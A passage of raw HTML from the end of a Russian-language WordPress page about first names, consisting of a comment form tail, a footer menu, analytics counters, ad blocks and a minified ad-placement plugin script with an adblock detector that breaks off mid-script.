src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='75629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"d51cc8ae31","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"75629"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"d51cc8ae31"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button 